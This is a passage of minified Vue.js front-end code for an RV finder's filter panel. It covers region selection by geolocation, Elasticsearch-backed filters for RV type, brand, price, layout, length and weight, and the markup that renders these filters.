Hookups",min:0,max:5,units:"Hookup"}]}),computed:{...Object(d.c)({showFilters:e=>e.filters.showFilters,browseBy:e=>e.filters.browseBy,filterSectionsOpen:e=>e.filters.filterSectionsOpen,selectedFilters:e=>e.filters.selectedFilters,filterSliders:e=>e.filters.filterSliders}),...Object(d.b)({hasSelectedFilters:"filters/hasSelectedFilters",userState:"elasticSearch/userState",typeCardsTotal:"elasticSearch/typeCardsTotal",typeCards:"elasticSearch/typeCards",modelCardsTotal:"elasticSearch/modelCardsTotal",modelCards:"elasticSearch/modelCards",isDealer:"isDealer",modelCount:"filters/modelCount",globalAggs:"filters/globalAggs",globalAgg:"filters/globalAgg",filteredAggs:"filters/filteredAggs",filteredAgg:"filters/filteredAgg",dealerBrandNames:"elasticSearch/userBrandNames"}),title(){return this.isDealer?"My Products":"RV Finder"},loading(){return 0===Object.entries(this.globalAggs).length},checkRegionDisable(){return 1===this.regionOptions.length&&"BOTH"===this.regionOptions[0].value},regionOptions(){const e=[{value:"BOTH",label:"All Regions"}],t=this.buckets("models.region","key",!1,!0);return t&&t.length>0&&t.forEach(t=>{"BOTH"!==t.code&&e.push({value:t.code,label:Object(l.a)(t.label)})}),e},aggsLoaded(){return Object.keys(this.filteredAggs).length},modelSizes(){const e=["Compact","Mid-Sized","Full-Sized"],t=this.buckets("models.size","key",!1,!0,"models.size.filtered"),r=[];for(let i=0;i<e.length;i++){const n=t.find(option=>option.label.indexOf(e[i])>-1);n&&r.push(n)}return r},sliderKey(){return(e,t,r)=>this.rangeFilterKey(e,t,r)},sliderMinValue(){return(e,t)=>this.rangeMinValue(e,t)},sliderMaxValue(){return(e,t)=>this.rangeMaxValue(e,t)},roomPrioritySelected(){return!!this.selectedFilters["models.room_priority"]},roomPriorityOptions(){const e=[{value:"",label:"Living/Bedroom/Kitchen"}],t=this.globalAgg("models.living_location");t&&t.buckets&&t.buckets.length&&e.push({value:"living",label:"Living"});const r=this.globalAgg("models.bedroom_location");r&&r.buckets&&r.buckets.length&&e.push({value:"bedroom",label:"Bedroom"});const n=this.globalAgg("models.kitchen_location");return n&&n.buckets&&n.buckets.length&&e.push({value:"kitchen",label:"Kitchen"}),e},roomLocationOptions(){let e=[{value:"",label:"Rear/Center/Front"}];const t=this.getSelectStateValue("models.room_priority");let r=[];if(t){const e=this.globalAgg(`models.${t}_location`);e&&e.buckets&&e.buckets.length&&e.buckets.forEach(e=>{r.push({value:e.key,label:e.key})})}return r.sort((a,b)=>a.label.localeCompare(b.label)),e.push.apply(e,r),e},fridgeSizeOptions(){let e=[];const t=this.filteredAgg("models.refrigerator_size");return t&&t.buckets&&t.buckets.length&&t.buckets.forEach(t=>{e.push({value:t.key,label:`${t.key} cu ft`})}),e.sort((a,b)=>{try{let e=a.label,t=b.label,r=1,n=1;const o=T.exec(e),l=T.exec(t);return o&&(r=o[1],e=e.replace("("+r+")","")),e=e.replace(/[^0-9\\.]/g,"")*r,l&&(n=l[1],t=t.replace("("+n+")","")),t=t.replace(/[^0-9\\.]/g,"")*n,e-t}catch(e){}return 0}),e.unshift({value:"",label:"Please select Fridge Size"}),e},propaneTankOptions:()=>[{value:"",label:"Please select Propane Tanks"},{value:"1",label:"1 Tank"},{value:"2",label:"2 Tanks"}],toyHaulerGarageSizeData:()=>[],hasToyHaulerResults(){return this.filteredBucketHasDocs("models.type","Toy Hauler")},isBrandPage(){return I()(this.$route,"params.brandName")||I()(this.$route.query,"brandName")},isBrandTypePage(){return I()(this.$route,"params.type")},models(){return this.modelsWithFiltersApplied.slice().sort((a,b)=>a.name.localeCompare(b.name))},rvTypes(){return this.buckets("models.type","key",!1,!0,"models.type").filter(option=>!["Toy Hauler","Destination Trailer"].includes(option.label)).map(s=>{switch(s.label){case"Fifth Wheel":case"Travel Trailer":return{code:s.code,label:s.label,boolean:!1,disabled:!this.filteredBucketHasDocs("models.type",s.code)};default:return{code:s.code,label:s.label,boolean:!1,disabled:!0}}})},toyHaulerDestinationTrailer(){return this.buckets("models.type","key",!1,!0,"models.type").filter(option=>["Toy Hauler","Destination Trailer"].includes(option.label)).map(s=>{switch(s.label){case"Toy Hauler":return{code:"models.toy_hauler",label:s.label,boolean:!1,disabled:!this.booleanHasSelectableValue("models.toy_hauler")};case"Destination Trailer":return{code:"models.destination_trailer",label:s.label,boolean:!1,disabled:!this.booleanHasSelectableValue("models.destination_trailer")}}})},brandNames(){const e=this.buckets("models.brand","key",!1,!0,"models.brand.filtered");return this.isDealer?e.filter(option=>this.dealerBrandNames.includes(option.code)):e},modelClasses(){const e=["Comfort","Premium","Luxury"],t=this.buckets("models.class","key",!1,!0,"models.class"),r=[];for(let i=0;i<e.length;i++){const n=t.find(option=>option.label.indexOf(e[i])>-1);n&&r.push(n)}return r},checkFilterSelected(){if(this.isBrandTypePage){const e=["models.region","brand.url","brand.typeClassSlug"];return Object.entries(this.selectedFilters).filter(t=>!e.includes(t[0])).map(e=>e[1]).flat().filter(Boolean).length>0||Object.values(this.filterSliders).some(e=>e.minValue||e.maxValue||e.from||e.to)}return Object.entries(this.selectedFilters).filter(e=>"models.region"!==e[0]).map(e=>e[1]).flat().filter(Boolean).length>0||Object.values(this.filterSliders).some(e=>e.minValue||e.maxValue||e.from||e.to)}},watch:{modelsWithFiltersApplied:function(e){e&&this.setFiltersTitle()},showFilters:{immediate:!0,handler:function(e){this.$store.dispatch("setBodyScrollLock",e)}}},mounted(){this.getRegionDoc(),this.autoGeolocate&&this.getGeolocation(),this.$route.query.brand&&!this.hasSelectedFilters&&(this.updateFilterSectionOpen("brand",!0),this.$store.dispatch("filters/setSelectedFilters",{groupName:"brand.name",add:!0,value:this.$route.query.brand}))},methods:{rangeFilterKey(e,t,r){const n=this.globalAgg(`${e}.filtered`)?this.globalAgg(`${e}.filtered`):this.filteredAgg(e);return n&&void 0!==n.min&&0!==n.min&&isFinite(n.min)&&(t=n.min),n&&void 0!==n.max&&0!=n.max&&isFinite(n.max)&&(r=n.max),`${e}-${t}-${r}`},rangeMinValue(e,t){const r=this.globalAgg(`${e}.filtered`)?this.globalAgg(`${e}.filtered`):this.filteredAgg(e);return r&&r.min&&0!==r.min&&isFinite(r.min)?void 0!==this.filterSliders[e].from&&null!=this.filterSliders[e].from&&this.filterSliders[e].from>r.min?this.filterSliders[e].from:r.min:t},rangeMaxValue(e,t){const r=this.globalAgg(`${e}.filtered`)?this.globalAgg(`${e}.filtered`):this.filteredAgg(e);return r&&r.max&&0!==r.max&&isFinite(r.max)?void 0!==this.filterSliders[e].to&&null!=this.filterSliders[e].to&&this.filterSliders[e].to<r.max?this.filterSliders[e].to:r.max:t},hasSelections(e){if(e&&Array.isArray(e))for(let n=0;n<(null==e?void 0:e.length);n++){var t,r;if((null===(t=this.selectedFilters)||void 0===t||null===(t=t[null==e||null===(r=e[n])||void 0===r?void 0:r.code])||void 0===t?void 0:t.length)>0)return!0}return!1},sliderUnits(e,t,code,r){switch(t){case"from":{const t=this.filterSliders[code].from?this.filterSliders[code].from:this.rangeMin(code,r);return`${e}${this.pluralize(t)}`}case"to":{const t=this.filterSliders[code].to?this.filterSliders[code].to:this.rangeMax(code,r);return`${e}${this.pluralize(t)}`}}return e},buckets(e,t,r,n,o){const l=n?this.globalAgg(e):this.filteredAgg(e);if(!l||!l.buckets||0===l.buckets.length)return[];let d=l.buckets.slice(),c=!1;if(o){const e=this.globalAgg(o)?this.globalAgg(o):this.filteredAgg(o.replace(".filtered",""));e&&e.buckets&&e.buckets.length>0&&(d=d.map(t=>{const r=e.buckets.find(e=>e.key===t.key);return t.disabled=!r||0===r.docCount,t}),c=!0)}c||(d=d.map(e=>(e.disabled=!1,e))),t&&d.sort((a,b)=>a.disabled===b.disabled?a[t].localeCompare(b[t]):a.disabled?1:-1);return d.map(s=>({code:s.key,label:s.key,boolean:r,disabled:s.disabled}))},async getRegionDoc(){let content=await this.$store.dispatch("content/getDocByTypeAndUID",{type:"region_information",uid:"region-information"});this.pageData=content.data},rangeMin(e,t){const r=this.globalAgg(`${e}.filtered`)?this.globalAgg(`${e}.filtered`):this.filteredAgg(e);return r&&r.min&&0!==r.min&&isFinite(r.min)?r.min:t},rangeMax(e,t){const r=this.globalAgg(`${e}.filtered`)?this.globalAgg(`${e}.filtered`):this.filteredAgg(e);return r&&r.max&&0!==r.max&&isFinite(r.max)?r.max:t},booleanHasSelectableValue(code){const e=this.filteredAgg(code);if(!e||!e.buckets||0===e.buckets.length)return!1;return e.buckets.filter(e=>!0===e.key&&e.docCount>0).length>0},filteredBucketHasDocs(code,e){const t=this.filteredAgg(code);if(!t||!t.buckets||0===t.buckets.length)return!0;return t.buckets.filter(t=>t.key===e&&t.docCount>0).length>0},globalBucketHasDocs(code,e){const t=this.globalAgg(code);if(!t||!t.buckets||0===t.buckets.length)return!0;return t.buckets.filter(t=>t.key===e&&t.docCount>0).length>0},getGeolocation(){!navigator.geolocation||this.userState||this.isDealer?this.isDealer||this.setRegionFilter(this.userState):navigator.geolocation.getCurrentPosition(e=>{let t=new window.google.maps.LatLng(e.coords.latitude,e.coords.longitude);Object(L.a)({latLng:t}).then(e=>{if(Array.isArray(e)&&e.length>0){let t=null;for(let a=0;a<e.length&&!t;a++){const r=e[a];if(r.address_components&&Array.isArray(r.address_components))for(let b=0;b<r.address_components.length&&!t;b++){const e=r.address_components[b];e.types&&Array.isArray(e.types)&&e.types.includes("administrative_area_level_1")&&(t=e.short_name)}}if(t)return this.$store.dispatch("elasticSearch/setUserState",t),void this.setRegionFilter(t)}this.setRegionFilter(null)}).catch(e=>{console.error(e),this.setRegionFilter(null)})},()=>{this.setRegionFilter(null)})},setRegionFilter(e){e&&c.d.includes(e)?this.updateFilterSelectionSelect("models.region","EAST"):e&&c.e.includes(e)?this.updateFilterSelectionSelect("models.region","WEST"):this.updateFilterSelectionSelect("models.region","BOTH")},toggleStickyFilterButton(e){"down"===e.scrollDirection&&(this.filterUp=!0),"up"===e.scrollDirection&&(this.filterUp=!1)},setFiltersTitle(){this.isBrandPage?this.modelsWithFiltersApplied.length>0&&this.modelsWithFiltersApplied[0].brand&&(this.filtersTitle=this.modelsWithFiltersApplied[0].brand.name.toUpperCase()):this.filtersTitle="MY PRODUCTS"},sortByChanged(e){this.$emit("sortByChange",e)},async clearFilters(){this.isBrandTypePage?(await this.$store.dispatch("elasticSearch/brandTypeFloorplanLoadModels"),await this.$store.dispatch("elasticSearch/modelUpdateAfterModification",{page:1})):(this.switchBrowseBy("type"),await this.$store.dispatch("filters/setClearAllFilters"),await this.$router.push(this.$route.path),this.$nextTick(()=>this.$store.dispatch("elasticSearch/runBrandOrModelSearch",{page:1})))},getCheckBoxSelectedState(e,t){try{return Array.isArray(this.selectedFilters[e])?this.selectedFilters[e].includes(t):this.selectedFilters[e]==t}catch(e){console.error(e)}return!1},getSelectStateValue(e){return this.selectedFilters[e]},getRegionStateValue(e){return this.selectedFilters[e]?this.selectedFilters[e]:"BOTH"},getSliderStateValue(e){return this.filterSliders[e]},async updateFilterSelectionCheckBox(e,t){await this.$store.dispatch("filters/setSelectedFilters",{groupName:e,add:t.target.checked,value:t.target.value}),this.$nextTick(()=>this.$store.dispatch("elasticSearch/runBrandOrModelSearch",{page:1,floorplanOnly:this.isBrandTypePage}))},async updateFilterSelectionSelect(e,t){"models.region"!==e&&this.switchBrowseBy("floorplan"),await this.$store.dispatch("filters/setSelectedFiltersSelect",{groupName:e,value:t}),this.$nextTick(()=>this.$store.dispatch("elasticSearch/runBrandOrModelSearch",{page:1,floorplanOnly:this.isBrandTypePage}))},async updateNumberOfLpgTanks(e,t){const r=t.length?Number(t):null,n=t.length?Number(t):null;await this.$store.dispatch("filters/setFilterSliders",{[e]:{from:r,to:n}}),this.$nextTick(()=>this.$store.dispatch("elasticSearch/runBrandOrModelSearch",{page:1,floorplanOnly:this.isBrandTypePage}))},roomPrioritySelectionSelect(e){this.updateFilterSelectionSelect("models.room_priority",e),e||this.updateFilterSelectionSelect("models.room_priority","")},updateFilterSectionOpen(section,e){this.$store.dispatch("filters/setFilterSectionsOpen",{[section]:e})},switchBrowseBy(e,t){const r={byFloorplan:"floorplan"===e,byType:"type"===e};this.$store.dispatch("filters/setBrowseBy",r),t&&this.toggleFiltersActive()},toggleFiltersActive(){this.$store.dispatch("filters/setShowFilters",!this.showFilters)},async filterByRange(e,t){this.switchBrowseBy("floorplan"),Array.isArray(e)?await this.$store.dispatch("filters/setFilterSliders",{[t]:{from:e[0],to:e[1]}}):await this.$store.dispatch("filters/setFilterSliders",{[t]:{from:e}}),this.$nextTick(()=>this.$store.dispatch("elasticSearch/runBrandOrModelSearch",{page:1,floorplanOnly:this.isBrandTypePage}))}}},E=(r(809),Object(_.a)(P,function(){var e=this,t=e._self._c;return t("div",{staticClass:"rv-filters",class:[{isFloorPlans:e.isFloorPlans},{windowScrolled:e.windowScrolled},{"filters-loading":e.loading}]},[e.withSearch&&e.hideDesktopSearch?t("div",{staticClass:"mobile-filter-browse-by-wrapper"},[t("div",{staticClass:"filter-main-content"},[e.showBrowseBy?[t("h1",{staticClass:"filter-title h2"},[e._v("\n          "+e._s(e.title)+"\n        ")]),e._v(" "),t("div",{staticClass:"sub-title"},[e._v("Select features and options to find your perfect RV.")]),e._v(" "),t("h3",[e._v("BROWSE BY:")]),e._v(" "),t("div",{staticClass:"browse-by-wrapper"},[t("button",{staticClass:"browse-by",class:{active:e.browseBy.byType},on:{click:function(t){return e.switchBrowseBy("type")}}},[t("base-icon",{attrs:{icon:"type"}}),e._v(" "),t("div",{staticClass:"browse-by-info"},[t("span",[e._v(e._s(e.typeCardsTotal))]),e._v(" Type"+e._s(e.pluralize(e.typeCardsTotal))+" by Brand\n            ")])],1),e._v(" "),t("button",{staticClass:"browse-by",class:{active:e.browseBy.byFloorplan},on:{click:function(t){return e.switchBrowseBy("floorplan")}}},[t("base-icon",{attrs:{icon:"floorplan"}}),e._v(" "),t("div",{staticClass:"browse-by-info"},[t("span",[e._v(e._s(e.modelCardsTotal))]),e._v(" Floorplan"+e._s(e.pluralize(e.modelCardsTotal))+"\n            ")])],1)])]:e._e(),e._v(" "),t("div",{staticClass:"region-select-info"},[t("base-select",{staticClass:"region-select mobile",attrs:{id:"regions-mobile",disabled:e.checkRegionDisable,label:"Region Select","hide-label":!0,options:e.regionOptions,value:e.getRegionStateValue("models.region")},on:{input:function(t){return e.updateFilterSelectionSelect("models.region",t)}}}),e._v(" "),t("div",{staticClass:"region-info"},[t("div",{on:{click:function(t){return e.$modal.show("region-modal")}}},[t("base-icon",{staticClass:"warning-icon",attrs:{icon:"utility-warning"}}),e._v(" "+e._s(e.pageData.intro_copy)+"\n          ")],1),e._v(" "),t("button",{staticClass:"learn-more",on:{click:function(t){return e.$modal.show("region-modal")}}},[e._v("\n            "+e._s(e.pageData.button_label)+"\n          ")])])],1),e._v(" "),t("div",{staticClass:"filter-wrapper mobile",class:{consumer:!e.isDealer}},[t("base-button",{staticClass:"mobile-filter-button",attrs:{theme:"primary",size:"full"},nativeOn:{click:function(t){return e.toggleFiltersActive()}}},[e._v("\n          FILTERS\n        ")]),e._v(" "),t("base-select",{staticClass:"sort-by",attrs:{id:"sortBy-1",label:"Sort By","hide-label":!0,options:e.sortBy,value:e.getSelectStateValue("sortBy")?e.getSelectStateValue("sortBy"):""},on:{input:function(t){return e.updateFilterSelectionSelect("sortBy",t)}},nativeOn:{change:function(t){return e.sortByChanged(t)}}})],1),e._v(" "),t("zr-intersection",{attrs:{"root-margin":"0px 0px 0px 0px",once:!1},on:{intersected:function(t){return e.toggleStickyFilterButton(t)}}})],2)]):e._e(),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.filterUp,expression:"filterUp"}],staticClass:"filter-wrapper mobile",class:[{fixed:e.filterUp},{consumer:!e.isDealer}]},[t("base-button",{staticClass:"mobile-filter-button",attrs:{theme:"primary",size:"md"},nativeOn:{click:function(t){return e.toggleFiltersActive()}}},[e._v("\n      FILTERS\n    ")]),e._v(" "),t("base-select",{staticClass:"sort-by",attrs:{id:"sortBy-2",label:"Sort By","hide-label":!0,options:e.sortBy,value:e.getSelectStateValue("sortBy")?e.getSelectStateValue("sortBy"):""},on:{input:function(t){return e.updateFilterSelectionSelect("sortBy",t)}},nativeOn:{change:function(t){return e.sortByChanged(t)}}})],1),e._v(" "),e.withSearch&&!e.hideDesktopSearch?t("aside",{staticClass:"brands-filter-wrapper",class:[{"mobile-active":e.showFilters},{consumer:!e.isDealer}]},[t("div",{staticClass:"mobile-filter-wrapper"},[t("div",{staticClass:"filter-header-block"},[t("h1",{staticClass:"filter-title h2"},[e._v("\n          "+e._s(e.title)+"\n        ")]),e._v(" "),t("div",{staticClass:"sub-title"},[e._v("Select features and options to find your perfect RV.")]),e._v(" "),e.showBrowseBy?[t("h3",[e._v("BROWSE BY:")]),e._v(" "),t("div",{staticClass:"browse-by-wrapper"},[t("button",{staticClass:"browse-by",class:{active:e.browseBy.byType},on:{click:function(t){return e.switchBrowseBy("type")}}},[t("base-icon",{attrs:{icon:"type"}}),e._v(" "),t("div",{staticClass:"browse-by-info"},[t("span",[e._v(e._s(e.typeCardsTotal))]),e._v(" Type"+e._s(e.pluralize(e.typeCardsTotal))+" by Brand\n              ")])],1),e._v(" "),t("button",{staticClass:"browse-by",class:{active:e.browseBy.byFloorplan},on:{click:function(t){return e.switchBrowseBy("floorplan")}}},[t("base-icon",{attrs:{icon:"floorplan"}}),e._v(" "),t("div",{staticClass:"browse-by-info"},[t("span",[e._v(e._s(e.modelCardsTotal))]),e._v(" Floorplan"+e._s(e.pluralize(e.modelCardsTotal))+"\n              ")])],1)])]:e._e(),e._v(" "),t("base-select",{staticClass:"region-select",attrs:{id:"regions-1",disabled:e.checkRegionDisable,label:"Region Select","hide-label":!0,options:e.regionOptions,value:e.getRegionStateValue("models.region")},on:{input:function(t){return e.updateFilterSelectionSelect("models.region",t)}}}),e._v(" "),t("div",{staticClass:"region-info"},[t("div",{on:{click:function(t){return e.$modal.show("region-modal")}}},[t("base-icon",{staticClass:"warning-icon",attrs:{icon:"utility-warning"}}),e._v(e._s(e.pageData.intro_copy)+"\n          ")],1),e._v(" "),t("button",{staticClass:"learn-more",on:{click:function(t){return e.$modal.show("region-modal")}}},[e._v("\n            "+e._s(e.pageData.button_label)+"\n          ")])])],2),e._v(" "),t("div",{staticClass:"filter-wrapper",class:{consumer:!e.isDealer}},[t("div",{staticClass:"filer-heading"},[t("h2",[e._v("FILTERS:")]),e._v(" "),e.checkFilterSelected?t("base-button",{staticClass:"clear-all",attrs:{theme:"secondary",size:"xs",icon:"utility-exit-blue"},nativeOn:{click:function(t){return e.clearFilters()}}},[e._v("\n            Clear All\n          ")]):e._e()],1),e._v(" "),t("div",{staticClass:"filter-header-block-mobile"},[t("base-select",{staticClass:"region-select",attrs:{id:"regions-2",disabled:e.checkRegionDisable,label:"Region Select","hide-label":!0,options:e.regionOptions,value:e.getRegionStateValue("models.region")},on:{input:function(t){return e.updateFilterSelectionSelect("models.region",t)}}}),e._v(" "),t("div",{staticClass:"region-info"},[t("div",{on:{click:function(t){return e.$modal.show("region-modal")}}},[t("base-icon",{staticClass:"warning-icon",attrs:{icon:"utility-warning"}}),e._v(e._s(e.pageData.intro_copy)+"\n            ")],1),e._v(" "),t("button",{staticClass:"learn-more",on:{click:function(t){return e.$modal.show("region-modal")}}},[e._v("\n              "+e._s(e.pageData.button_label)+"\n            ")])])],1),e._v(" "),e.aggsLoaded&&!e.isBrandPage?t("accordion",{staticClass:"filter-accordion",class:{"filters-active":e.selectedFilters["models.type"].length>0||1==e.selectedFilters["models.destination_trailer"]||1==e.selectedFilters["models.toy_hauler"]},attrs:{expanded:e.filterSectionsOpen.rvType,header:"RV Type",name:"RV Type"},nativeOn:{click:function(t){return e.updateFilterSectionOpen("rvType",!e.filterSectionsOpen.rvType)}}},[e._l(e.rvTypes,function(r,n){return t("div",{key:`type-wrapper-${n}`,staticClass:"filter-item"},[t("BaseCheckbox",{attrs:{id:`type-${n}`,label:r.label,value:r.label,"data-boolean":r.boolean,disabled:r.disabled,selected:e.getCheckBoxSelectedState("models.type",r.label)},on:{change:function(t){return e.updateFilterSelectionCheckBox("models.type",t)}}}),e._v(" "),t("base-icon",{directives:[{name:"tooltip",rawName:"v-tooltip",value:r.label,expression:"rvType.label"}],attrs:{icon:"utility-help"}})],1)}),e._v(" "),e._l(e.toyHaulerDestinationTrailer,function(r,n){return t("div",{key:`thdt-wrapper-${n}`,staticClass:"filter-item"},[t("BaseCheckbox",{attrs:{id:`thdt-${n}`,label:r.label,value:"true","data-boolean":r.boolean,disabled:r.disabled,selected:e.getCheckBoxSelectedState(r.code,!0)},on:{change:function(t){return e.updateFilterSelectionCheckBox(r.code,t)}}}),e._v(" "),t("base-icon",{directives:[{name:"tooltip",rawName:"v-tooltip",value:r.label,expression:"rvType.label"}],attrs:{icon:"utility-help"}})],1)})],2):e._e(),e._v(" "),e.aggsLoaded&&e.brandNames.length&&!e.isBrandPage?t("accordion",{class:{"filters-active":e.selectedFilters["models.brand"].length>0},attrs:{expanded:e.filterSectionsOpen.brand,header:"Brands",name:"Brands"},nativeOn:{click:function(t){return e.updateFilterSectionOpen("brand",!e.filterSectionsOpen.brand)}}},e._l(e.brandNames,function(r,n){return t("div",{key:`brand-wrapper-${n}`,staticClass:"filter-item"},[t("BaseCheckbox",{attrs:{id:`brand-${n}`,label:r.label,value:r.label,disabled:r.disabled,selected:e.getCheckBoxSelectedState("models.brand",r.label)},on:{change:function(t){return e.updateFilterSelectionCheckBox("models.brand",t)}}}),e._v(" "),t("base-icon",{directives:[{name:"tooltip",rawName:"v-tooltip",value:r.label,expression:"brandItem.label"}],attrs:{icon:"utility-help"}})],1)}),0):e._e(),e._v(" "),e.aggsLoaded?t("accordion",{key:`class-wrapper-${e.modelClasses.length}`,class:{"filters-active":e.selectedFilters["models.class"].length>0},attrs:{expanded:e.filterSectionsOpen.pricesClass,header:e.isBrandPage?"Price":"Price + Class",name:e.isBrandPage?"Price":"Price + Class"},nativeOn:{click:function(t){return e.updateFilterSectionOpen("pricesClass",!e.filterSectionsOpen.pricesClass)}}},[e.isBrandPage?e._e():e._l(e.modelClasses,function(r,n){return t("div",{key:`class-wrapper-${n}`,staticClass:"filter-item",on:{click:function(e){e.stopPropagation()}}},[t("BaseCheckbox",{attrs:{id:`class-${n}`,label:r.label,value:r.label,"data-boolean":r.boolean,selected:e.getCheckBoxSelectedState("models.class",r.label)},on:{change:function(t){return e.updateFilterSelectionCheckBox("models.class",t)}}}),e._v(" "),t("base-icon",{directives:[{name:"tooltip",rawName:"v-tooltip",value:r.label,expression:"rvClass.label"}],attrs:{icon:"utility-help"}})],1)}),e._v(" "),t("div",{staticClass:"filter-item column",on:{click:function(e){e.stopPropagation()}}},[t("h3",[e._v("BASE MSRP")]),e._v(" "),t("BaseRangeSlider",{key:e.sliderKey("models.price",15e3,13e4),attrs:{id:"base-msrp-slider",label:"BASE MSRP","hide-label":!0,id2:"base-msrp-slider-2",label2:"BASE MSRP","hide-label2":!0,"min-value":e.sliderMinValue("models.price",15e3),"max-value":e.sliderMaxValue("models.price",13e4),"range-slide-min":e.rangeMin("models.price",15e3,!0),"range-slide-max":e.rangeMax("models.price",13e4,!0),"unit-type":"$"},on:{change:function(t){return e.filterByRange(t,"models.price")}}})],1)],2):e._e(),e._v(" "),e.aggsLoaded?t("accordion",{class:{"filters-active":e.hasSelections(e.sleepFeatures)||e.getSelectStateValue("roomLocation")||e.getSelectStateValue("roomPriority")||e.filterSliders["models.sleeps"].from||e.filterSliders["models.sleeps"].to},attrs:{expanded:e.filterSectionsOpen.layoutSleep,header:"Layout + Sleep",name:"Layout + Sleep"},nativeOn:{click:function(t){return e.updateFilterSectionOpen("layoutSleep",!e.filterSectionsOpen.layoutSleep)}}},[t("div",{staticClass:"filter-item column",on:{click:function(e){e.stopPropagation()}}},[t("base-select",{attrs:{id:"roomPriority",label:"SELECT ROOM",options:e.roomPriorityOptions,value:e.getSelectStateValue("models.room_priority")?e.getSelectStateValue("models.room_priority"):""},on:{input:function(t){return e.roomPrioritySelectionSelect(t)}}})],1),e._v(" "),t("div",{staticClass:"filter-item column",on:{click:function(e){e.stopPropagation()}}},[t("base-select",{attrs:{id:"roomLocation",label:"SELECT LOCATION",disabled:!e.roomPrioritySelected,options:e.roomLocationOptions,value:e.getSelectStateValue("models.room_location")?e.getSelectStateValue("models.room_location"):""},on:{input:function(t){return e.updateFilterSelectionSelect("models.room_location",t)}}})],1),e._v(" "),t("div",{key:"sleeping-capacity",staticClass:"filter-item column",on:{click:function(e){e.stopPropagation()}}},[t("h3",[e._v("Sleeping Capacity")]),e._v(" "),t("BaseRangeSlider",{key:e.sliderKey("models.sleeps",2,18),attrs:{id:"sleeping-capacity-slider",label:"Sleeping Capacity","hide-label":!0,id2:"sleeping-capacity-slider-2",label2:"Sleeping Capacity","hide-label2":!0,"min-value":e.sliderMinValue("models.sleeps",2),"max-value":e.sliderMaxValue("models.sleeps",18),"range-slide-min":e.rangeMin("models.sleeps",2,!0),"range-slide-max":e.rangeMax("models.sleeps",18,!0),"step-size":1},on:{change:function(t){return e.filterByRange(t,"models.sleeps")}}})],1),e._v(" "),e._l(e.sleepFeatures,function(r){return t("div",{key:`lsw-${r.code}`,staticClass:"filter-item",on:{click:function(e){e.stopPropagation()}}},[t("BaseCheckbox",{attrs:{id:`ls-${r.code}`,label:r.label,value:"true","data-boolean":!1,selected:e.getCheckBoxSelectedState(r.code,"true"),disabled:!e.booleanHasSelectableValue(r.code)},on:{change:function(t){return e.updateFilterSelectionCheckBox(r.code,t)}}}),e._v(" "),t("base-icon",{directives:[{name:"tooltip",rawName:"v-tooltip",value:r.label,expression:"layoutSleep.label"}],attrs:{icon:"utility-help"}})],1)})],2):e._e(),e._v(" "),e.aggsLoaded&&e.modelSizes.length?t("accordion",{class:{"filters-active":e.selectedFilters["models.size"].length>0||e.filterSliders["models.length"].from||e.filterSliders["models.length"].to},attrs:{expanded:e.filterSectionsOpen.length,header:"Length",name:"Length"},nativeOn:{click:function(t){return e.updateFilterSectionOpen("length",!e.filterSectionsOpen.length)}}},[e.modelSizes.length?e._l(e.modelSizes,function(r,n){return t("div",{key:`size-wrapper-${n}`,staticClass:"filter-item",on:{click:function(e){e.stopPropagation()}}},[t("BaseCheckbox",{attrs:{id:`size-${n}`,label:r.label,value:r.label,disabled:r.disabled,selected:e.getCheckBoxSelectedState("models.size",r)},on:{change:function(t){return e.updateFilterSelectionCheckBox("models.size",t)}}}),e._v(" "),t("base-icon",{directives:[{name:"tooltip",rawName:"v-tooltip",value:r,expression:"size"}],attrs:{icon:"utility-help"}})],1)}):e._e(),e._v(" "),t("div",{staticClass:"filter-item column",on:{click:function(e){e.stopPropagation()}}},[t("h3",[e._v("GRANULAR LENGTH RANGE")]),e._v(" "),t("BaseRangeSlider",{key:e.sliderKey("models.length",15e3,13e4),attrs:{id:"granular-length-slider",label:"GRANULAR LENGTH RANGE","hide-label":!0,id2:"granular-length-slider-2",label2:"GRANULAR LENGTH RANGE","hide-label2":!0,"min-value":e.sliderMinValue("models.length",96),"max-value":e.sliderMaxValue("models.length",600),"range-slide-min":e.rangeMin("models.length",96,!0),"range-slide-max":e.rangeMax("models.length",600,!0),"unit-type":"foot-inch-long"},on:{change:function(t){return e.filterByRange(t,"models.length")}}})],1)],2):e._e(),e._v(" "),e.aggsLoaded?t("accordion",{class:{"filters-active":e.filterSliders["models.carry_capacity"].from||e.filterSliders["models.weight"].from||e.filterSliders["models.weight"].to},attrs:{expanded:e.filterSectionsOpen.weight,header:"Weight",name:"Weight"},nativeOn:{click:function(t){return e.updateFilterSectionOpen("weight",!e.filterSectionsOpen.weight)}}},[t("div",{staticClass:"filter-item column",on:{click:function(e){e.stopPropagation()}}},[t("h3",[e._v("Carrying Capacity")]),e._v(" "),t("BaseRangeSlider",{key:e.sliderKey("models.carry_capacity",500,8e3),attrs:{id:"carrying-capacity-slider","hide-label":!0,label:"Carrying Capacity",id2:"carrying-capacity-slider-2","hide-label2":!0,label2:"Carrying Capacity","min-value":e.sliderMinValue("models.carry_capacity",500),"max-value":e.sliderMaxValue("models.carry_capacity",8e3),"range-slide-min":e.rangeMin("models.carry_capacity",500,!0),"range-slide-max":e.rangeMax("models.carry_capacity",8e3,!0),"label-min":"Up to ","label-min-after":" lb"},on:{change:function(t){return e.filterByRange(t,"models.carry_capacity")}}})],1),e._v(" "),t("div",{staticClass:"filter-item column",on:{click:function(e){e.stopPropagation()}}},[t("h3",[e._v("Shipping Weight")]),e._v(" "),t("BaseRangeSlider",{key:e.sliderKey("models.weight",3e3,2e4),attrs:{id:"'shipping-weight-slider'",label:"Shipping Weight","hide-label":!0,id2:"shipping-weight-slider-2",label2:"Shipping Weight","hide-label2":!0,"min-value":e.sliderMinValue("models.weight",3e3),"max-value":e.sliderMaxValue("models.weight",2e4),"range-slide-min":e.rangeMin("models.weight",3e3,!0),"range-slide-max":e.rangeMax("models.weight",2e4,!0),"label-min-after":` ${e.sliderUnits("lb","from","models.weight",3e3)}`,"label-max-after":` ${e.sliderUnits("lb","to","models.weight",2e4)}`},on:{change:function(t){return e.filterByRange(t,"models.weight")}}})],1)]):e._e(),e._v(" "),e.aggsLoaded?t("accordion",{staticClass:"convenience-features",class:{"filters-active":e.hasSelections(e.convenienceFeatures)||e.getSelectStateValue("propaneTanks")},attrs:{expanded:e.filterSectionsOpen.convenience,header:"Convenience Features",name:"Convenience Features"},nativeOn:{click:function(t){return e.updateFilterSectionOpen("convenience",!e.filterSectionsOpen.convenience)}}},[e._l(e.convenienceFeatures,function(r,n){return 